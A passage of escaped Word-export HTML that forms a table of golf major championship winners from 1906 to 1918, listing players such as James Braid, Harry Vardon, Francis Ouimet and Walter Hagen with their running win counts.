background1;\"\u003E1906\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJames Braid (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlex Smith (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 47;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1907\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EArnaud\n  Massy (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlec Ross\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 48;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1908\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJames Braid (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFred McLeod (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 49;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1909\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn\n  Henry Taylor (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGeorge\n  Sargent (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 50;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1910\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJames Braid (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlex Smith (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 51;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1911\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry\n  Vardon (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn\n  McDermott (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 52;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1912\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETed Ray (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn McDermott (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 53;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1913\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn\n  Henry Taylor (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFrancis\n  Ouimet (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 54;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1914\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHarry Vardon (7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter Hagen (1\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 55;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1915\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJerome\n  Travers (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 56;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1916\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChick Evans (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJim Barnes (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 57;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1917\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 58;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1918\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  